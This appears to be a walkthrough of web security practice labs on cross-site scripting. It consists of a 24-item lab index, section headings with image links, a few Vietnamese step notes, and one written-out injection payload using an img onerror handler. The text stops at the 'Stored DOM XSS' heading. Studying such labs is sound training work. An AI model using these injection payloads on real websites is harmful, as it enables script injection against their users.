1. Reflected XSS into HTML context with nothing encoded 3
2. Stored XSS into HTML context with nothing encoded 3
3. DOM XSS in document.write sink using source location.search 4
4. DOM XSS in document.write sink using source location.search inside a select element 5
5. DOM XSS in innerHTML sink using source location.search 6
6. DOM XSS in jQuery anchor href attribute sink using location.search source 7
7. DOM XSS in jQuery selector sink using a hashchange event 8
8. DOM XSS in AngularJS expression with angle brackets and double quotes HTML-encoded 9
9. Reflected DOM XSS 10
10. Stored DOM XSS 12
11. Reflected XSS into HTML context with most tags and attributes blocked 13
12. Reflected XSS into HTML context with all tags blocked except custom ones 15
13. Reflected XSS with some SVG markup allowed 17
14. Reflected XSS into attribute with angle brackets HTML-encoded 18
15. Stored XSS into anchor href attribute with double quotes HTML-encoded 18
16. Reflected XSS in canonical link tag 19
17. Reflected XSS into a JavaScript string with single quote and backslash escaped 20
18. Reflected XSS into a JavaScript string with angle brackets HTML encoded 21
19. Reflected XSS into a JavaScript string with angle brackets and double quotes HTML-encoded and single quotes escaped 21
20. Stored XSS into onclick event with angle brackets and double quotes HTML-encoded and single quotes and backslash escaped 22
21. Reflected XSS into a template literal with angle brackets, single, double quotes, backslash and backticks Unicode-escaped 22
22. Exploiting cross-site scripting to steal cookies 23
23. Exploiting cross-site scripting to capture passwords 24
24. Exploiting XSS to bypass CSRF defenses 25

Reflected XSS into HTML context with nothing encoded



Stored XSS into HTML context with nothing encoded



DOM XSS in document.write sink using source location.search





DOM XSS in document.write sink using source location.search inside a select element


&storeId="></select><img%20src=1%20onerror=alert(1)>


DOM XSS in innerHTML sink using source location.search





DOM XSS in jQuery anchor href attribute sink using location.search source




DOM XSS in jQuery selector sink using a hashchange event

Chọn view exploit và xác nhận rằng function print đã được khởi tạo và chạy.

Rồi chọn deliver to victim



DOM XSS in AngularJS expression with angle brackets and double quotes HTML-encoded





Reflected DOM XSS








Stored DOM XSS
